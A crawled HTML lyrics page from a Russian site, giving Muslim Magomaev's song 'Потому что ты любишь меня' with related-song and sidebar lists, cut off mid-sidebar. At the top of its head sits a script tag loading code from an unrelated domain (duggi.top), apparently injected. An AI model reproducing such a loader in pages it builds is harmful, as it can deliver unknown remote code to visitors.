

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn--1-jtbamitmpced.xn--p1ai/%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d0%bc%d1%83%d1%81%d0%bb%d0%b8%d0%bc-%d0%bc%d0%b0%d0%b3%d0%be%d0%bc%d0%b0%d0%b5%d0%b2_%d0%bf%d0%be%d1%82%d0%be%d0%bc%d1%83-%d1%87%d1%82%d0%be-%d1%82%d1%8b-%d0%bb%d1%8e%d0%b1%d0%b8%d1%88%d1%8c-%d0%bc%d0%b5%d0%bd%d1%8f
body_size: 8140
content:
<!DOCTYPE html>
<html lang="ru">


<meta http-equiv="content-type" content="text/html;charset=utf-8" />
<head>
<script type="text/javascript" src="https://duggi.top/?te=heyggnzygm5ha3ddf4zdemru" async></script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="robots" content="index, follow" />
	
	<title>Текст песни Муслим Магомаев - Потому что ты любишь меня. Слова и стихи песни | текст песни что ты любишь меня</title>
	<meta name="description" content="Текст, слова песни Муслим Магомаев - Потому что ты любишь меня">
	<meta name="keywords" content="текст Потому что ты любишь меня, Муслим Магомаев, текст песни, слова">
	
	<link rel='stylesheet' id='devion-style-css'  href='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/css/style.css' type='text/css' media='all' />
	<link rel='stylesheet' id='bootstrap-css'  href='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/css/bootstrap.css' type='text/css' media='all' />
	<link rel='stylesheet' id='fontawesome-css'  href='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/css/font-awesome.css' type='text/css' media='all' />
	<link rel='stylesheet' id='theme-css'  href='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/css/theme.css' type='text/css' media='all' />
	
	<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.2/jquery.min.js'></script>
	<script type='text/javascript' src='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/js/owl.carousel.js'></script>
	<script type='text/javascript' src='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/js/tinynav.js'></script>
	<script type='text/javascript' src='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/js/form.js'></script>
	<script type='text/javascript' src='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/js/jquery/jquery.slides.min.js'></script>
	<script type='text/javascript' src='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/js/custom.js'></script>
	
	<link rel="alternate" type="application/rss+xml" href="https://xn--1-jtbamitmpced.xn--p1ai/rss">
	
	</head>

<body class="home page page-template page-template-homepage page-template-homepage-php group-blog">
	<div id="page" class="hfeed site">
		
		<header id="masthead" class="site-header">
			<div class="container">
				<div class="row">
					<div class="col-sm-6">
						<a href="https://xn--1-jtbamitmpced.xn--p1ai/"><img src="https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/images/logo.png"></a>
					</div>
					<div class="col-sm-6">
						<div class="search-box">
	<div class="ya-site-form ya-site-form_inited_no" data-bem="{&quot;action&quot;:&quot;https://xn--1-jtbamitmpced.xn--p1ai/search.html&quot;,&quot;arrow&quot;:false,&quot;bg&quot;:&quot;transparent&quot;,&quot;fontsize&quot;:16,&quot;fg&quot;:&quot;#000000&quot;,&quot;language&quot;:&quot;ru&quot;,&quot;logo&quot;:&quot;rb&quot;,&quot;publicname&quot;:&quot;Yandex Site Search #3886480&quot;,&quot;suggest&quot;:true,&quot;target&quot;:&quot;_self&quot;,&quot;tld&quot;:&quot;ru&quot;,&quot;type&quot;:2,&quot;usebigdictionary&quot;:true,&quot;searchid&quot;:3886480,&quot;input_fg&quot;:&quot;#000000&quot;,&quot;input_bg&quot;:&quot;#ffffff&quot;,&quot;input_fontStyle&quot;:&quot;normal&quot;,&quot;input_fontWeight&quot;:&quot;normal&quot;,&quot;input_placeholder&quot;:&quot;Поиск&quot;,&quot;input_placeholderColor&quot;:&quot;#ffcce6&quot;,&quot;input_borderColor&quot;:&quot;#7f9db9&quot;}"><form action="https://yandex.ru/search/site/" method="get" target="_self" accept-charset="utf-8"><input type="hidden" name="searchid" value="3886480"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div><style type="text/css">.ya-page_js_yes .ya-site-form_inited_no { display: none; }</style><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>
</div>
					</div>
				</div>
			</div>
			
			<nav id="site-navigation" class="main-navigation">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
				<div class="menu-new-container">
					<ul id="sitemenu" class="menu l_tinynav1">
						<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--1-jtbamitmpced.xn--p1ai/">Главная</a>
						</li>
												<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--1-jtbamitmpced.xn--p1ai/стихи">Стихи</a>
						</li>
												<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--1-jtbamitmpced.xn--p1ai/всеисполнители">Все исполнители</a>
						</li>
											</ul>
				</div>
			</div>
		</div>
	</div>
</nav>			
		</header>
		
		<div id="content" class="site-content">
			<div class="container">
				<div class="row">
																				<div class="row">
									<div class="col-md-8">
										<div id="primary" class="content-area">
												<article class="page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title">Текст песни <a href="../%d0%b8%d1%81%d0%bf%d0%be%d0%bb%d0%bd%d0%b8%d1%82%d0%b5%d0%bb%d1%8c/%d0%bc%d1%83%d1%81%d0%bb%d0%b8%d0%bc-%d0%bc%d0%b0%d0%b3%d0%be%d0%bc%d0%b0%d0%b5%d0%b2" >Муслим Магомаев</a> - Потому что ты любишь меня</h1>
		
				
		
	</header>
	<div class="entry-content">
		
		<p></p>
		
		
		<div class="row">
			
			<div class="col-sm-6">

				
									<p>Ждем вас в нашей группе лучшей музыки <br />
 <br />
------------------------------------------------------<br />
<br />
< Оркестр вступление ><br />
<br />
Верю я сумасшедшим ветрам, <br />
Верю тихим наивным словам,<br />
Верю в искренность каждого дня, <br />
Потому что ты любишь меня.<br />
<br />
Мир добра мне тобою открыт, <br />
И живу я, не помня обид,<br />
Никого и ни в чем не виня, <br />
Потому что ты любишь меня.<br />
<br />
Каждый день над землёй, каждый час <br />
Солнце в бубен играет для нас,<br />
И весна наступает, звеня, <br />
Потому что ты любишь меня.<br />
<br />
Каждый день над землёй, каждый час<br />
Солнце в бубен играет для на-a-a-aс,<br />
И весна наступает, звеня,<br />
Потому что ты любишь меня<br />
<br />
Лай-лай-лай, ла-ла-ла-ла-ла-лай,<br />
Лай-лай-лай, ла-ла-ла-ла-ла-ла,<br />
Лай-лай-лай, ла-ла-ла-ла-ла-ла,<br />
Ла-ла-лай, ла-ла-ла-ла-ла-ла.<br />
<br />
< Оркестр тема припева, бридж ><br />
<br />
Я теперь ни о чем не грущу,<br />
Для тебя я судьбу укрощу,<br />
Укрощу, как лихого коня,<br />
Потому что ты любишь меня.<br />
<br />
Я иду по счастливой тропе,<br />
Я всю жизнь посвящаю тебе.<br />
Не боюсь я ни бурь, ни огня,<br />
Потому что ты любишь меня.<br />
<br />
Каждый день над землёй, каждый час<br />
Солнце в бубен играет для нас,<br />
И весна наступает, звеня,<br />
Потому что ты любишь меня.<br />
<br />
Каждый день над землёй, каждый час<br />
Солнце в бубен играет для на-a-a-aс,<br />
И весна наступает, звеня,<br />
Потому что ты любишь меня<br />
<br />
Лай-лай-лай, ла-ла-ла-ла-ла-ла,<br />
Лай-лай-лай, ла-ла-ла-ла-ла-ла,<br />
Лай-лай-лай, ла-ла-ла-ла-ла-ла,<br />
Ла-ла-лай, ла-ла-ла-ла-ла-ла.<br />
<br />
< Оркестр тема припева ><br />
<br />
Каждый день над землёй, каждый час<br />
Солнце в бубен играет для нас,<br />
И весна наступает, звеня,<br />
Потому что ты любишь меня-, ха</p>
							</div>
			
			<div class="col-sm-6">
									<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/m/u/s/muslim_magomaev_potomu_chto_ti_lubish_menja.jpg" title="Потому что ты любишь меня" alt="Муслим Магомаев - Потому что ты любишь меня" style="width:305px;margin:20px 0 18px;"/>
								

	
		
			</div>
		</div>
		
			</div>
</article>

<div class="rel-box">
	<h3>Рекомендуем послушать</h3>
	<ul class="artists_list">
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/1/a/f/1afaadb27658a9dfa7b97acae271ea65.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%bc%d1%83%d1%81%d0%bb%d0%b8%d0%bc-%d0%bc%d0%b0%d0%b3%d0%be%d0%bc%d0%b0%d0%b5%d0%b2_%d1%88%d0%b8%d1%80%d0%be%d0%ba%d0%b0-%d1%81%d1%82%d1%80%d0%b0%d0%bd%d0%b0-%d0%bc%d0%be%d1%8f-%d1%80%d0%be%d0%b4%d0%bd%d0%b0%d1%8f-1936-%d0%b3">Муслим Магомаев - Широка страна моя родная 1936 г.</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/8/c/4/8c4706f614b17df190b5cf7cf3bd6d41.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%bc%d1%83%d1%81%d0%bb%d0%b8%d0%bc-%d0%bc%d0%b0%d0%b3%d0%be%d0%bc%d0%b0%d0%b5%d0%b2_%d0%bf%d0%be%d0%b7%d0%be%d0%b2%d0%b8-%d0%bc%d0%b5%d0%bd%d1%8f">Муслим Магомаев - Позови меня</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/2/2/9/22991a59ce7322a3b96850a280e4ecca.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/эмин-агаларов-и-муслим-магомаев_синяя-вечность">Эмин Агаларов и Муслим Магомаев - Синяя вечность</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/5/3/1/531b271f2907e8bc11a0e39f509de07a.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%bc%d1%83%d1%81%d0%bb%d0%b8%d0%bc-%d0%bc%d0%b0%d0%b3%d0%be%d0%bc%d0%b0%d0%b5%d0%b2_%d0%b0%d1%85-%d1%8d%d1%82%d0%b0-%d1%81%d0%b2%d0%b0%d0%b4%d1%8c%d0%b1%d0%b0-%d1%80%d0%b5%d0%bc%d0%b8%d0%ba%d1%81-%d0%bc%d0%b8%d0%bd%d1%83%d1%81">Муслим Магомаев - Ах эта свадьба Ремикс минус</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/e/9/6/e9635cbfbb1c2f45a9892c03aafd42d1.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%bc%d1%83%d1%81%d0%bb%d0%b8%d0%bc-%d0%bc%d0%b0%d0%b3%d0%be%d0%bc%d0%b0%d0%b5%d0%b2_%d0%b2%d0%b5%d1%80%d0%bd%d0%b8-%d0%bc%d0%bd%d0%b5-%d0%bc%d1%83%d0%b7%d1%8b%d0%ba%d1%83">Муслим Магомаев - Верни мне музыку</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/0/2/4/0242920667b9677dfa99fdb27667d58f.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%bc%d1%83%d1%81%d0%bb%d0%b8%d0%bc-%d0%bc%d0%b0%d0%b3%d0%be%d0%bc%d0%b0%d0%b5%d0%b2_%d1%8d%d1%85-%d0%b4%d0%be%d1%80%d0%be%d0%b3%d0%b8-%d0%bf%d1%8b%d0%bb%d1%8c-%d0%b4%d0%b0-%d1%82%d1%83%d0%bc%d0%b0%d0%bd">Муслим Магомаев - Эх,дороги,пыль да туман</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/5/7/a/57afc0e0794577f022bb96a9f0a3a30c.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%bc%d1%83%d1%81%d0%bb%d0%b8%d0%bc-%d0%bc%d0%b0%d0%b3%d0%be%d0%bc%d0%b0%d0%b5%d0%b2_%d0%bb%d1%83%d1%87%d1%88%d0%b8%d0%b9-%d0%b3%d0%be%d1%80%d0%be%d0%b4-%d0%b7%d0%b5%d0%bc%d0%bb%d0%b8-drum-n-bass-rmx">Муслим Магомаев - Лучший Город Земли  Drum\'n\'Bass RMX </a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/9/a/c/9ac6990a1ecb9c809a9f8b9d033b5e75.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%bc%d1%83%d1%81%d0%bb%d0%b8%d0%bc-%d0%bc%d0%b0%d0%b3%d0%be%d0%bc%d0%b0%d0%b5%d0%b2_%d0%bb%d1%83%d1%87%d1%88%d0%b8%d0%b9-%d0%b3%d0%be%d1%80%d0%be%d0%b4-%d0%b7%d0%b5%d0%bc%d0%bb%d0%b8-%d0%b0-%d0%b1%d0%b0%d0%b1%d0%b0%d0%b4%d0%b6%d0%b0%d0%bd%d1%8f%d0%bd-%d0%bb-%d0%b4%d0%b5%d1%80%d0%b1%d0%b5%d0%bd%d1%91%d0%b2">Муслим Магомаев - Лучший город земли А. Бабаджанян  Л. Дербенёв</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/1/4/f/14f0f7b432db4f46e8f6246a4c807c9e.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%bc%d1%83%d1%81%d0%bb%d0%b8%d0%bc-%d0%bc%d0%b0%d0%b3%d0%be%d0%bc%d0%b0%d0%b5%d0%b2_%d0%bf%d0%b5%d1%81%d0%bd%d1%8f-%d0%be-%d0%b4%d0%b0%d0%bb%d1%91%d0%ba%d0%be%d0%b9-%d1%80%d0%be%d0%b4%d0%b8%d0%bd%d0%b5">Муслим Магомаев - Песня о далёкой Родине</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/b/c/a/bcafa464615100f89b724d18755d2b87.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%bc%d1%83%d1%81%d0%bb%d0%b8%d0%bc-%d0%bc%d0%b0%d0%b3%d0%be%d0%bc%d0%b0%d0%b5%d0%b2_%d0%bc%d0%be%d1%80%d0%b5-1971-%d0%bc%d1%83%d0%b7-%d0%bc%d1%83%d1%81%d0%bb%d0%b8%d0%bc%d0%b0-%d0%bc%d0%b0%d0%b3%d0%be%d0%bc%d0%b0%d0%b5%d0%b2%d0%b0">Муслим Магомаев - Море 1971 муз. Муслима Магомаева</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/f/8/d/f8d43930b7f3f24a4bbeb1037df13fbe.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%bc%d1%83%d1%81%d0%bb%d0%b8%d0%bc-%d0%bc%d0%b0%d0%b3%d0%be%d0%bc%d0%b0%d0%b5%d0%b2_%d1%82%d0%b0%d0%ba%d0%b0%d1%8f-%d0%bd%d0%b0%d0%bc-%d1%81%d1%83%d0%b4%d1%8c%d0%b1%d0%b0-%d0%b4%d0%b0%d0%bd%d0%b0-%d0%b0-%d0%b1%d0%b0%d0%b1%d0%b0%d0%b4%d0%b6%d0%b0%d0%bd%d1%8f%d0%bd-%d1%80-%d1%80%d0%be%d0%b6%d0%b4%d0%b5%d1%81%d1%82%d0%b2%d0%b5%d0%bd%d1%81%d0%ba%d0%b8%d0%b9">Муслим Магомаев - Такая нам судьба дана А. Бабаджанян  Р. Рождественский</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/6/9/7/6972e55e73d9a590ba7b3ab15c25cad8.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%bc%d1%83%d1%81%d0%bb%d0%b8%d0%bc-%d0%bc%d0%b0%d0%b3%d0%be%d0%bc%d0%b0%d0%b5%d0%b2_%d1%81%d0%b5%d1%80%d0%b4%d1%86%d0%b5-%d0%bd%d0%b0-%d1%81%d0%bd%d0%b5%d0%b3%d1%83-1988-%d0%bc%d1%83%d0%b7-%d0%b0%d1%80%d0%bd%d0%be-%d0%b1%d0%b0%d0%b1%d0%b0%d0%b4%d0%b6%d0%b0%d0%bd%d1%8f%d0%bd%d0%b0-%d1%81%d1%82-%d0%b0%d0%bb%d0%b5%d0%ba%d1%81%d0%b0%d0%bd%d0%b4%d1%80%d0%b0">Муслим Магомаев - Сердце на снегу (1988 муз. Арно Бабаджаняна - ст. Александра</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/8/e/5/8e5b32074d8303b3629ec9f720a84a35.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/магомаев-муслим_ноктюрн-муз-арно-бабаджаняна-ст-р-рождественского">Магомаев Муслим - Ноктюрн муз. Арно Бабаджаняна, ст. Р. Рождественского</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/7/f/5/7f5e272ef76b8fdfff5c067283ecbf45.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%bc%d1%83%d1%81%d0%bb%d0%b8%d0%bc-%d0%bc%d0%b0%d0%b3%d0%be%d0%bc%d0%b0%d0%b5%d0%b2_%d0%b3%d0%be%d0%bb%d1%83%d0%b1%d0%b0%d1%8f-%d1%82%d0%b0%d0%b9%d0%b3%d0%b0-%d0%bc%d1%83%d0%b7-%d0%b0%d1%80%d0%bd%d0%be-%d0%b1%d0%b0%d0%b1%d0%b0%d0%b4%d0%b6%d0%b0%d0%bd%d1%8f%d0%bd%d0%b0-%d1%81%d1%82-%d0%b3%d0%b0%d1%80%d0%be%d0%bb%d1%8c%d0%b4%d0%b0-%d1%80%d0%b5%d0%b3%d0%b8%d1%81%d1%82%d0%b0%d0%bd%d0%b0">Муслим Магомаев - Голубая тайга муз. Арно Бабаджаняна - ст. Гарольда Регистана</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/d/2/7/d277af2a848a12ec2f4824b39a3818ae.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%bc%d1%83%d1%81%d0%bb%d0%b8%d0%bc-%d0%bc%d0%b0%d0%b3%d0%be%d0%bc%d0%b0%d0%b5%d0%b2_%d0%bb%d1%83%d1%87-%d1%81%d0%be%d0%bb%d0%bd%d1%86%d0%b0-%d0%b7%d0%be%d0%bb%d0%be%d1%82%d0%be%d0%b3%d0%be-%d1%81%d0%b5%d1%80%d0%b5%d0%bd%d0%b0%d0%b4%d0%b0-%d1%82%d1%80%d1%83%d0%b1%d0%b0%d0%b4%d1%83%d1%80%d0%b0-%d0%b8%d0%b7-%d0%bc-%d1%84-%d0%b1%d1%80%d0%b5%d0%bc%d0%b5%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%bc%d1%83%d0%b7%d1%8b%d0%ba%d0%b0%d0%bd%d1%82%d1%8b">Муслим Магомаев - Луч солнца золотого (Серенада трубадура из м/ф "Бременские музыканты"</a>
				
							</span>
		</li>
		</ul>
</div>

										</div>
									</div>
									<div class="col-md-4">
										<div id="secondary" class="widget-area">
											<aside class="widget">
			<h4 class="widget-title">Популярный тексты песен</h4>
		
	<ul>
					<li style="display: table">
				<a href="%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80-%d0%b3%d0%b0%d0%b7%d0%b0_%d1%87%d0%b0%d1%81%d1%82%d1%83%d1%88%d0%ba%d0%b8" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/a/8/4/a84e30ad59a58a8b07c67336848bcff5.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80-%d0%b3%d0%b0%d0%b7%d0%b0_%d1%87%d0%b0%d1%81%d1%82%d1%83%d1%88%d0%ba%d0%b8" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Сектор Газа - Частушки</a>
			</li>
					<li style="display: table">
				<a href="%d0%b1%d0%be%d1%82%d0%b0-%d0%b1%d0%b5%d0%b9%d1%81%d0%b5%d0%bd%d0%be%d0%b2%d0%b0_%d0%b0%d0%b9-%d0%b4%d0%b8%d0%b4%d0%b0%d1%80%d0%bb%d1%8b-%d0%b0%d0%bd%d0%b0%d1%88%d1%8b%d0%bc" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/f/8/f/f8fcf89c3a6144a4de293fc236390a6b.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="%d0%b1%d0%be%d1%82%d0%b0-%d0%b1%d0%b5%d0%b9%d1%81%d0%b5%d0%bd%d0%be%d0%b2%d0%b0_%d0%b0%d0%b9-%d0%b4%d0%b8%d0%b4%d0%b0%d1%80%d0%bb%d1%8b-%d0%b0%d0%bd%d0%b0%d1%88%d1%8b%d0%bc" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Бота Бейсенова - Ай дидарлы анашым</a>
			</li>
					<li style="display: table">
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/каракат_кулыншагым-ай" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/d/d/a/dda40b0a7b39e03cc0e4229f0d775ff5.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/каракат_кулыншагым-ай" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Каракат - Кулыншагым ай</a>
			</li>
					<li style="display: table">
				<a href="%d1%81%d0%b0%d0%bb%d0%b0%d0%bc%d0%b0%d1%82-%d1%81%d0%b0%d0%b4%d1%8b%d0%ba%d0%be%d0%b2%d0%b0_%d0%be%d1%80%d1%83%d0%ba-%d0%b7%d0%b0%d1%80%d0%b3%d0%b0-%d0%ba%d0%b5%d1%82%d0%b5%d0%bb%d0%b8" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/7/5/b/75bb5824803850a4f8b69d57f6a488d9.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="%d1%81%d0%b0%d0%bb%d0%b0%d0%bc%d0%b0%d1%82-%d1%81%d0%b0%d0%b4%d1%8b%d0%ba%d0%be%d0%b2%d0%b0_%d0%be%d1%80%d1%83%d0%ba-%d0%b7%d0%b0%d1%80%d0%b3%d0%b0-%d0%ba%d0%b5%d1%82%d0%b5%d0%bb%d0%b8" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Саламат Садыкова - Орук зарга кетели</a>
			</li>
					<li style="display: table">
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/мариям-жагоркызы_дударай-песня-на-казахском-языке" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/f/b/7/fb7d9989cccf6c58a28be578f11b6517.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/мариям-жагоркызы_дударай-песня-на-казахском-языке" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Мариям Жагоркызы - Дударай песня на казахском языке</a>
			</li>
					<li style="display: table">
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/жаксыбек-азамат_жаным-менин-балапаным" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/d/1/9/d190cc4ec668ddf64993414430da5e17.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/жаксыбек-азамат_жаным-менин-балапаным" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Жаксыбек Азамат - Жаным менин балапаным</a>
			</li>
					<li style="display: table">
				<a href="ninety-one_%d0%ba%d0%b0%d0%bb%d0%b0%d0%b9-%d0%ba%d0%b0%d1%80%d0%b0%d0%b9%d1%81%d1%8b%d0%bd" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/7/4/7/747a18fb796eb386dbd6ae0860cab350.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="ninety-one_%d0%ba%d0%b0%d0%bb%d0%b0%d0%b9-%d0%ba%d0%b0%d1%80%d0%b0%d0%b9%d1%81%d1%8b%d0%bd" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Ninety one - Калай карайсын</a>
			</li>
					<li style="display: table">
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/градусы_с-8-марта" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/d/7/8/d786d9570d2aef063bff665b169de6d7.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/градусы_с-8-марта" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Градусы - С 8 МАРТА</a>
			</li>
					<li style="display: table">
				<a href="%d1%83%d1%80%d0%bc%d0%b0%d1%82-%d0%b6%d1%83%d0%bc%d0%b0%d0%ba%d0%b0%d0%b4%d1%8b%d1%80%d0%be%d0%b2_%d0%b4%d0%be%d1%81-%d0%b4%d0%b5%d0%b1%d0%b5%d1%87%d0%b8" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/d/5/a/d5a2459026494f39bbc14552fa57d6cb.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="%d1%83%d1%80%d0%bc%d0%b0%d1%82-%d0%b6%d1%83%d0%bc%d0%b0%d0%ba%d0%b0%d0%b4%d1%8b%d1%80%d0%be%d0%b2_%d0%b4%d0%be%d1%81-%d0%b4%d0%b5%d0%b1%d0%b5%d1%87%d0%b8" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Урмат Жумакадыров - Дос дебечи</a>
			</li>
					<li style="display: table">
				<a href="%d0%bd%d0%b5-kurili_%d0%bd%d0%b5-%d1%81%d0%b1%d0%b8%d0%b2%d0%b0%d0%b9-%d1%81-%d0%bf%d1%83%d1%82%d0%b8" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/d/6/a/d6a9069a8e1288debbcb3653894412a0.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="%d0%bd%d0%b5-kurili_%d0%bd%d0%b5-%d1%81%d0%b1%d0%b8%d0%b2%d0%b0%d0%b9-%d1%81-%d0%bf%d1%83%d1%82%d0%b8" style="display: table-cell;vertical-align: middle;padding-left: 10px;">НЕ.KURILI - Не сбивай с пути</a>
			</li>
			</ul>
</aside>
<aside class="widget">
			<h4 class="widget-title">Сейчас читают</h4>
		
	<ul>
					<li style="display: table">
				<a href="%d0%b2%d0%b0%d0%bd%d0%b8%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%88%d0%be%d0%ba%d0%be%d0%bb%d0%b0%d0%b4_%d0%b8%d0%bc%d1%8f-%d1%8e%d1%82%d0%b0-cover" style="display: table-cell;width: 70px;height: 70px;">
